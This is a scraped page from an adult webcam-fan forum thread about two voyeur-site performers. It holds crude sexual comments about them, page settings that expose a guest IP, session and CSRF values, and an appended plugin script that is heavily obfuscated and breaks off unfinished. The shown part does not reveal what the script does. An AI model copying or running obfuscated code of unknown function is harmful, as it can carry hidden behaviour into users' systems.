							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//xcamfan.com/",
			jsURL: "//xcamfan.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/xcamfan.com\/uploads"],
			csrfKey: "3e2f0642cf89ec61b7f085435e47828d",
			antiCache: "4ed24d99911767652945",
			jsAntiCache: "4ed24d99911767659562",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//xcamfan.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BI-nYjwuDC0j2L8ISeTixDfbN1lajh0nNbYjM3LrcMXjleA0xxeTPDcFlxK65JHN1TNVmy_80qWx-vKLudhYV0w",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/xcamfan.com\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"rthub":{"front_rthub":"https:\/\/xcamfan.com\/uploads\/javascript_rthub\/front_front_rthub.js"}};
		
	</script>





    <script
        src='https://xcamfan.com/static/js/global/root_library.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_global/root_js_lang_1.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_framework.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/global_global_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_front.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/static/ui/navigationMoreMenu.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/jquery/jquery-ui.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/agotime.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/howler.core.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/forums/front_front_topic.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_helpful.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1761752586') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('0') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"3":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\u0027color:red;\u0027>","suffix":"<\/span>"},"6":{"prefix":"<span style=\u0027color:blue\u0027>","suffix":""},"7":{"prefix":"<span style=\u0027color:Green\u0027>","suffix":""},"9":{"prefix":"<span style=\u0027color:orange\u0027>","suffix":""},"10":{"prefix":"<span style=\u0027color:#ff0808\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('true') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.12"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"8655ee2a52b7b696980304797621fb09"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"18.217.249.2"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Mira \u0026 Henry #2",
    "headline": "Mira \u0026 Henry #2",
    "text": "",
    "dateCreated": "2021-08-28T06:07:30+00:00",
    "datePublished": "2021-08-28T06:07:30+00:00",
    "dateModified": "2022-08-05T13:57:18+00:00",
    "author": {
        "@type": "Person",
        "name": "RUBBERMAN",
        "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
        "url": "https://xcamfan.com/profile/10377-rubberman/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 21083
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 81
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 1
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://xcamfan.com/topic/6938-mira-henry-2/",
    "isPartOf": {
        "@id": "https://xcamfan.com/#website"
    },
    "publisher": {
        "@id": "https://xcamfan.com/#organization",
        "member": {
            "@type": "Person",
            "name": "RUBBERMAN",
            "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
            "url": "https://xcamfan.com/profile/10377-rubberman/"
        }
    },
    "url": "https://xcamfan.com/topic/6938-mira-henry-2/",
    "discussionUrl": "https://xcamfan.com/topic/6938-mira-henry-2/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://xcamfan.com/topic/6938-mira-henry-2/"
    },
    "pageStart": 1,
    "pageEnd": 6,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-127856",
            "url": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-127856",
            "author": {
                "@type": "Person",
                "name": "RUBBERMAN",
                "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
                "url": "https://xcamfan.com/profile/10377-rubberman/"
            },
            "dateCreated": "2021-09-29T05:17:08+00:00",
            "text": "Another successful night for Mira and Henry, these two seems to always have their cake and are able to eat it too!!! LOL\n \n\n \n \n \n \n \n ",
            "upvoteCount": 3
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-127864",
            "url": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-127864",
            "author": {
                "@type": "Person",
                "name": "dougiestyle4u",
                "image": "https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg",
                "url": "https://xcamfan.com/profile/17970-dougiestyle4u/"
            },
            "dateCreated": "2021-09-29T06:04:52+00:00",
            "text": "Sometimes I wonder if Mira is totally happy with all the sex. When Henry has sex with others he seems content as if a kid in the candy store or a teenager of age in a whorehouse. Mira gets into it but still seems not fully content or jealous that Henry is happy, happy, happy. Just looks like Mira either needs more sex than Henry or she needs a thorough going over/gangbang with multiple guys and girls without Henry participating. Maybe she wants the most attention. She loves sex with others but something is lacking or missing for her, in my opinion.\u00a0\n \n",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-127869",
            "url": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-127869",
            "author": {
                "@type": "Person",
                "name": "RUBBERMAN",
                "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
                "url": "https://xcamfan.com/profile/10377-rubberman/"
            },
            "dateCreated": "2021-09-29T06:27:57+00:00",
            "text": "Like you, \"I think some times she may get a little jealous, but what can she do...she\u0027s getting action too.\" LOL\u00a0 At least they are giving the viewers something to see and react too...\"way better then some who tend to sleep all day and hid out the rest of the day.\" LOL\n \n",
            "upvoteCount": 2
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-127871",
            "url": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-127871",
            "author": {
                "@type": "Person",
                "name": "dougiestyle4u",
                "image": "https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg",
                "url": "https://xcamfan.com/profile/17970-dougiestyle4u/"
            },
            "dateCreated": "2021-09-29T06:36:20+00:00",
            "text": "At least we get to see lots of women naked and having sex.\n \n",
            "upvoteCount": 2
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-128409",
            "url": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-128409",
            "author": {
                "@type": "Person",
                "name": "cyberleader",
                "image": "https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg",
                "url": "https://xcamfan.com/profile/30288-cyberleader/"
            },
            "dateCreated": "2021-10-13T23:47:42+00:00",
            "text": "i have to agree they both dont mind playing away.what mira needs is a conveyour belt of some long sticks to take care of what she wants.\n \n\n \n ",
            "upvoteCount": 3
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-129350",
            "url": "https://xcamfan.com/topic/6938-mira-henry-2/#comment-129350",
            "author": {
                "@type": "Person",
                "name": "Plank",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/10773-plank/"
            },
            "dateCreated": "2021-11-06T03:27:05+00:00",
            "text": "They have had a busy few days.\n \n",
            "upvoteCount": 0
        }
    ],
    "image": "https://xcamfan.com/uploads/monthly_2022_07/0ab.jpeg.ff184c3fd889b6162f0778630ce73cb7.jpeg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://xcamfan.com/#organization",
    "@type": "WebSite",
    "@id": "https://xcamfan.com/#website",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://xcamfan.com/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://xcamfan.com/#organization",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://xcamfan.com/#logo",
        "url": "https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Voyeur-House.TV",
                "@id": "https://xcamfan.com/forum/289-voyeur-housetv/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Voyeur-House.TV Apts. Total: 44",
                "@id": "https://xcamfan.com/forum/291-voyeur-housetv-apts-total-44/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Henry - (10/12/17)",
                "@id": "https://xcamfan.com/forum/317-henry-101217/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Mira \u0026 Henry #2"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://xcamfan.com/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54c422ee5eb04faeb9e1ee68949cce83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562
body_size: 47748
content:
Function("C6A1heR","var Zwv3WY,VsYt3vz,ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm;function rEkkaO(Zwv3WY,VsYt3vz,ciLSRf){for(ciLSRf=0x0;ciLSRf<VsYt3vz;ciLSRf++)Zwv3WY.push(Zwv3WY.shift());return Zwv3WY}const COUTlm=[0x0,0x1,0x8,0xff,\"length\",0x5e,0xad,0x52,0xf7,\"undefined\",\"c\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",0x98,0x3,\"b\",0x64,\"g\",0x5b,0xeb,0x1fff,0x58,0xd,0xe,0x4,void 0x0,0x3d,\"h\",\"i\",\"e\",0x2,0x87,0x9e,0xc5,0x5,\"f\",\"d\",0x7f,0x80,\"x\",0xb6,!0x1,0xa8,0x84,0xf2,0xdf,0x28,0x37,0xe4,0xc1,0xc6,0x9,0xe6,\"p\",0xe9,0xea,0xec,\"me\",0x62,0xef,0xf5,0x35,0x77,0x8c,0x9d,0x103,0x70,0x75,0x1a,0x54,0x8d,0xe2,0x9b,0x117,0x122,0xf1,0x124,0xee,0xf0,null,0x120,0xf4,0x3a,0x136,0xf3,0xed,\"on\",0xae,0xaa,0x13c,\"s\",0x13a,0x13b,0xbe,0x93,0x149,0x83,0x4b,0x14e,0xc3,0xc2,0x153,0xa4,0xdd,0x16a,0x16b,0x169,0x173,0xce,0x1e,0x20,0x7d,0x21,0x99,0x16,0x71,\"id\",0x194,0x189,0x18a,0x193,0x197,0x19d,\"el\",0x182,0x183,0x184,0x6c,0xd2,0x59,0x1a7,\"t\",0x9a,0xf,0x1b6,0x1ac,0xb9,0x14,0x1d,0x45,0x168,\"L\",0x1bf,0x1c0,0xb5,0x7b,\"T\",0x1d1,0xe3,0x1cc,0x1dd,0x1dc,0x1de,!0x0,\"6\",\"ce\",0x1f8,0x1f9,0x1f3,0x1e9,0x1f5,0x78,0xf9,0x17,0x1fe,0x202,0x1f6,0x1e6,0x1eb,0xac,0x85,\"Id\",0x208,0xd3,0x4c,0x22,0x3ff,0x10000,0xa,0xd800,0xdc00,0x1f,0xc0,0xe0,0x12,0x20d,0x212,0x213,0x214,0x215,0xf8,0x1e4,0x230,0x22d,0x235,0x236,0x234,0x239,0x233,0x2000000,0x4000000,0x23f,0x240,0x241,0x23b,0x23a,0x3c,0x237,\":\",0x6a,0xd7,0x11];u6_EVT(lGYfYcz(XaVbJgX),lGYfYcz(YtUxXe));function lGYfYcz(Zwv3WY,VsYt3vz=COUTlm[0x1]){Object.defineProperty(Zwv3WY,COUTlm[0x4],{value:VsYt3vz,configurable:COUTlm[0x2e]});return Zwv3WY}function zozYIOd(Zwv3WY){var VsYt3vz,ciLSRf;function*NWjqMxW(ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt={v4bpmPI:{}}){while(ciLSRf+NWjqMxW+YDIjOpT!==-0xde)with(nMGhcDt.u_o2eA||nMGhcDt)switch(ciLSRf+NWjqMxW+YDIjOpT){case 0xd2:case YDIjOpT-0x58:case 0xbd:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.cHEwEnG,ciLSRf+=-0x59,NWjqMxW+=-0x85,YDIjOpT+=0x60);break;case ciLSRf- -0xa5:u6_EVT(VcKCxu.push((C9Wul9|iXBMQR<<oxrR1X)&COUTlm[0x3]),nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=-0xf4);break;case 0xc0:case ciLSRf-0x4f:return VsYt3vz=!0x0,YtUxXe(VcKCxu);case-0x4a:for(nMGhcDt.v4bpmPI.aCdS7P=COUTlm[NWjqMxW+0x106];aCdS7P<TrSXr87;aCdS7P++){nMGhcDt.v4bpmPI.OoEuYlp=DF1YEY.indexOf(hFNODgo[aCdS7P]);if(OoEuYlp===-COUTlm[ciLSRf+0x51])continue;if(iXBMQR<COUTlm[0x0]){iXBMQR=OoEuYlp}else{u6_EVT(iXBMQR+=OoEuYlp*COUTlm[0x17],C9Wul9|=iXBMQR<<oxrR1X,oxrR1X+=(iXBMQR&COUTlm[NWjqMxW+0x11f])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[NWjqMxW+0x122]);do{u6_EVT(VcKCxu.push(C9Wul9&COUTlm[0x3]),C9Wul9>>=COUTlm[0x2],oxrR1X-=COUTlm[NWjqMxW+0x108])}while(oxrR1X>COUTlm[ciLSRf+0x5e]);iXBMQR=-COUTlm[0x1]}}if(iXBMQR>-COUTlm[NWjqMxW+0x107]){u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=0x9f);break}else{u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=-0x55);break}case NWjqMxW-0x10:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x116,NWjqMxW+=-0x1b4,YDIjOpT+=0x1d);break;case nMGhcDt.v4bpmPI.FZc2ZM+-0x154:nMGhcDt.v4bpmPI.FZc2ZM=0xdd;case ciLSRf-0x63:u6_EVT(nMGhcDt.v4bpmPI.oxrR1X=COUTlm[NWjqMxW+0x106],nMGhcDt.v4bpmPI.iXBMQR=-COUTlm[NWjqMxW+0x107],nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=0x69);break;case nMGhcDt.v4bpmPI.FZc2ZM+0x1b:u6_EVT(nMGhcDt.v4bpmPI.VcKCxu=[],nMGhcDt.v4bpmPI.C9Wul9=COUTlm[ciLSRf+0x50],nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,NWjqMxW+=-0xac,YDIjOpT+=-0x81);break;case nMGhcDt.v4bpmPI.FZc2ZM+-0x11d:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x8b,NWjqMxW+=-0x107,YDIjOpT+=0x1b4);break;case 0xdf:u6_EVT(nMGhcDt.v4bpmPI.FZc2ZM=0x5f,v4bpmPI.DF1YEY=\"IA7]zv$(F?Sj,lK;`/C>&{a\\\"uJ+^)1_E#Oy:%M.qU5V8!HoR[6}ip<Xxm0@c~B*gw3=4L|n9shT2rWdbNPeYQfZDGkt\",v4bpmPI.hFNODgo=\"\"+(Zwv3WY||\"\"),v4bpmPI.TrSXr87=v4bpmPI.hFNODgo.length,nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x74,NWjqMxW+=-0x1d7,YDIjOpT+=0xfe);break;case YDIjOpT-0x8:case 0xb0:case-0x72:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.uwS_m0,ciLSRf+=-0xfb,NWjqMxW+=-0x33);break;default:return VsYt3vz=!0x0,YtUxXe(VcKCxu)}}u6_EVT(VsYt3vz=void 0x0,ciLSRf=NWjqMxW(-0xc4,0x17d,0x26).next().value);if(VsYt3vz){return ciLSRf}}function iw7nS1(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=zozYIOd(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(Zwv3WY={},VsYt3vz=rEkkaO([\";$<)kilIVl\",\"EXUms@>}T!rwg\",\":Z*XO{cS\",\"pwdYmykIYU&\",\"`r(?e|sgn\",\"OsUm&Kz\",\"\\\"5f@AAhS\",\"9XdY.\",\"|%w/@$Af2W\",\":%{63v,\\\"H\",\"W?f;cvP\\\"ARafs\",\")ptK6v+\",\"W?f;cvP\\\"D#A\",\"~EU/z3_=S\",\"~EU/z3MF\",\"p}Gm)3#=9\\\"sGO\",\"`BrK/30\",\"p}Gm)36F\",\"+1RK\",\"GHAsWPh(ogmrDKf:#0{xQc?(WjMS+MPU9*|+?rNpKCc:oJxU$:Ez>\",\"}9ei@iHfyX|Wx@yC~c!(*qhgRg]l^.\\\"5<iA2!B9A[<*AA\",\"(o_)Dc@_eX0cr]LC.]L1wQ+7\",\"K#/2MfO5&Xj]<`&5u8oEFbj<I,f1=l,+#,*rVMI\",\"=Li<OXPlp>Rz0~$M.8g6<QtZwC,SsYx1}$n(DfGNgg}\",\"[iQ(S0`%K;F]f%hqOTy2iq%uqwXr16AE58i<pWf(HK\",\"?1*x`YFpB<PnU`qM[U*zORmT^/\",\"j65sedvg8/WW(]faA1vxrY.u&?kT*ns.[87\",\"v~b)~i5R7gsNU]M>\",\"j,`OE:duN?F@i@oUgcA\",\"A,jsB[3li>I9CBZ5Io2+?x/:O,/y)]lqE;cW,\",\"/0*zXqKpHKJs?%\\\"1n$lxN*qlj*77_60:RE]1K[AJN,FX4@(EvzLWgqPiv\",\"\\\"1]1co@_~jZgY+qCR?O^6W@C+KC^Cv;\",\"n]G$l[j(QlM|29zul6yiLy*_w~`3#c(Cz6az(ycRp>A?VJ$\",\"{;N$!:/(Tj,Ss;faTK2<[QWA~/ZCN;9.SUD66m$V`,BpW~=/Wy|9gqmCRg!\",\"M?2<lxORG35h/PR+O~s$!iqR;Cg=}lXyB&S#Asr,A=XnOz\",\"dhG$C.pNzX]2I]?\",\"f[OsZOD/(wO|jeG)v+a)^RGou/W;SBMu>#,S8M5|[~a&0s0)1A\",\"z#nE*~#,y,<(ku:u\\\"A\",\"=LMzmoIVom&Sn|zu}y1x*QGyEC5\",\"vC#_K0&oS&>e$vE1lLA\",\"(6V#}W|(P,g6j7,>\",\"nVS^L%xRbFzR5`m1*3/^eHI\",\"t[W}T0GU2&en,^@:9&}#1\",\"y0q?Ax\\\"RN0Hu\\\"7Z^(6?_c@f(30ay=|yuJA\",\"GhfTDR3A(\",\"*/i1l0^<&X]bN%vE)~?ixn%px&X\",\"4?1EM2(Jr/%|#]W+F8nr*@L_1c3Cz];+1\\\"Dr}m^|#CD4>]\",\"$6u2{0rTTKIMNY]8m\\\"fT&rI\",\"DnQ}n}?5YwTnKv<))34}r%flU&9N]+qE3hy^Ocz_(xjsL;t\\\"GI\",\"a9w$,[}od;3g,^&yr$Adxyc|TKI$<~qM{UR64oh(,*%]A\",\"HMghGd*uvXaltPk5RX`_~b$Z4?T:8@wus]QW{pruh3?X_BL_+TI_my,7\",\"z;p<%cf5U@|gRe]Ch3#6}W+F7~kT,;i5>C?$GrI\",\";6WTnx6g7~/^Y7]_kiiTmgqAO,+\",\"AXDXkd^>V&\",\"UXK(T.)F:?xpDK)15M)1ap&7`g`2&])/H9aEPpRlO~+x<`~/\",\"q$6X7<aF~m~6N;u11;v}xoN,V3/2m^(>aiA\",\"vzqr^c&pbC72cK[^.Xd(!mmU3036I]oUb&S#{}w$!jO^Pu;qt/9)~W_7\",\"tq@i`}I\",\"2ct#u9TCU&F`H`XU>#gz+r+w[,S39+I8^1{En[_ZeXul3%|uB9hF\",\"sX0ipi,u<>gz=J3%9K|9+0H(JKARBz\",\"GF\\\"h<Wyp]XK^LY,&)o7\",\"M/v}a0s,$\",\"I1,W)Rz%6C]dKKACK69)\\\"RK@jKB(I]$Ekm:s}W1>nl6N8+Cy\",\"hL_rcs^1%wl2&]5+fyg?W%<:N?2n_}3\\\"3[7\",\"`;6X~bmC[?J3Y+E/5+U?